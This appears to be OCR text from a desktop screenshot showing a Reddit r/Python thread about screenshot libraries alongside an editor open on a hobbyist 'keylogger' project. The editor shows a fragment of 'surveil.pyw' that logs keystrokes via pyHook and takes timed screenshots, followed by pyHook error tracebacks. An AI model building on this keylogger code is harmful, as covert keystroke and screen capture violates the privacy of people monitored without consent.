 Order T
jacobro
How to
python
How to
How to
Super f
reddit.com/r/Python/comments/7r945t/super_fast_screenshot_takin...
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
Search r/Python
LOG IN
SIGN UP
163
Super fast screenshot taking: python...
CLOSE
rlrgr 13 points · 2 years ago
Could you use this to read the screen with an application open? Like a game? Maybe I
could train a bot to finally beat Nuclear Throne for me.
rowanobrian 7 points · 2 years ago
do reply back if you tried it yourself/got answer
Continue this thread
Garth5689 5 points · 2 years ago
Yes, you can record games. I've done it with a first person shooter, PUBG. See
https://github.com/andrewzwicky/PUBGIS/blob/master/pubgis/minimap_iterators
/live.py.
Do be aware that it can have behavior differences depending on how the
particular games implements fullscreen functionality. See
https://github.com/andrewzwicky/PUBGIS/issues/41. Overall it's a great library
and has a sane interface and I haven't seen any real performance problems.
Continue this thread
angryrancor 2 points · 2 years ago
yes
kupboard 1 point · 2 years ago
VIEW ENTIRE DISCUSSION (18 COMMENTS)
More posts from the Python community
Posted by u/toastyCSboi 5 days ago
3.5k
I wrote a Python program to play Google Dinosaur Game using Gesture
Recognition
Running
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPython
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
17 log_file = os.path.join(root_dir, "log_file.txt")
18 caps_dir = os.path.join(root_dir, "screencaps")
19
20 log_semaphore = threading.Semaphore()
21
22 def log(message):
23 if len(message) > 0:
24
25 log_semaphore.acquire()
26 with open(log_file, "a") as f:
27 write = "{}:\t{}\n".format(datetime.now(), message)
28 f.write(write)
29 #print(write)
30
31 log_semaphore.release()
32
33 def screenshot():
34 if not os.path.exists(caps_dir):
35 os.mkdir(caps_dir)
36
37 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime
38 screen.screenshot(filename)
39 log("---Screeshot taken: saved to {}---".format(filename))
40
41 threading.Timer(cap_period, screenshot).start()
42
43 def keypress(event):
44 global buffer, last_press
45
46 if event.Ascii:
47 char = chr(event.Ascii)
48
49 if str(char) == "~":
50 log(buffer)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
TypeError: an integer is required (got type NoneType)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
Line 35, Column 27
master 5
Tab Size: 4
Python
Type here to search
4:18 PM
1/25/2020
18